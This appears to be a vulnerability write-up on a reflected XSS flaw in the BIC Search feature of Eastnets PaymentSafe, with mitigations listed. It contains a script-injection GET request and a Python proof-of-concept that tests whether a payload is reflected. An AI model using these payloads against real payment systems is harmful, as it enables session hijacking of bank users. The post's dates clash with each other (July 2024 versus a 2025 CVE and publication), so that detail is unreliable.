Date: July 2024
Author: SecurityResearcherXYZ
Introduction
A new vulnerability has been discovered in Eastnets PaymentSafe (version 2.5.26.), specifically targeting the BIC Search component. This security issue, now identified as CVE-2025-1337, allows remote attackers to perform Cross Site Scripting (XSS) attacks by manipulating user-supplied data. Unfortunately, as of this writing, there has been no response from the vendor despite early disclosure attempts.
What Is CVE-2025-1337?
CVE-2025-1337 refers to a security flaw found in the PaymentSafe software by Eastnets. The issue exists in an unknown part of the BIC Search function, and stems from improper handling of user input. This weakness can let malicious users inject JavaScript code, potentially stealing session cookies, redirecting users, or defacing pages.
How Does the Attack Work?
The BIC Search input field in PaymentSafe does not properly sanitize or encode special characters provided by users. By injecting HTML or JavaScript into the search field, attackers can trick browsers into running arbitrary scripts in the context of a legitimate session.
If the application directly reflects the input parameter bic back to the page without escaping
GET /bicsearch?bic=<script>alert('CVE-2025-1337')</script>
If you visit that URL while logged into PaymentSafe, your browser will pop up an alert, confirming the XSS vulnerability.
Below is a simple Python PoC using requests to demonstrate the attack
import requests
target_url = "https://yourpaymentssafeinstance.com/bicsearch?bic=";
payload = "<script>alert('XSS!')</script>"
# Construct malicious URL
url = target_url + payload
# Send the request
response = requests.get(url)
# Check for payload in response body
if payload in response.text:
print("Vulnerable to XSS!")
else:
print("Not vulnerable or patched.")
Note: Only test this on systems you own or have explicit permission to test.
Exploit Scenarios
1. Session Hijacking: Injected XSS can steal session cookies, allowing attackers to impersonate victims.
Phishing: Malicious scripts could redirect users to fake login screens.
3. Defacement: Custom scripts can alter how the BIC Search results look, affecting trust and usability.
Vendor Response
Despite reaching out to Eastnets early in the disclosure process, there has been no feedback or mitigation plan provided by the vendor at the time of publishing this post. Users and admins should keep this in mind when assessing their exposure and deciding on compensating controls.
Apply Input Sanitization: Validate and encode all user input before reflecting it in web pages.
2. Update Software: Monitor Eastnets security notices for upcoming patches.
3. Implement Web Application Firewalls (WAFs): Deploy a WAF to filter out basic XSS payloads temporarily.
4. Restrict Access: Limit BIC Search functionality to trusted users behind authentication, if possible.
References
- CVE Details for CVE-2025-1337 *(pending)*
- Eastnets PaymentSafe Product Page
- OWASP XSS Guide
Final Thoughts
This vulnerability is troubling because it affects a critical function (BIC Search) in a financial software used by banks and payment providers worldwide. Until official patches are released, admins and developers must implement strict input validation and consider adding compensating security controls.
If you are using Eastnets PaymentSafe 2.5.26., treat untrusted data with extra caution. Remain vigilant for updates in the CVE-2025-1337 status—and pressure the vendor to publish a fix.
Stay Safe, Hack Responsibly.
*If you found this post useful, share it with your security team or subscribe for more exclusive vulnerability breakdowns.*
Timeline
Published on: 02/16/2025 11:15:08 UTC
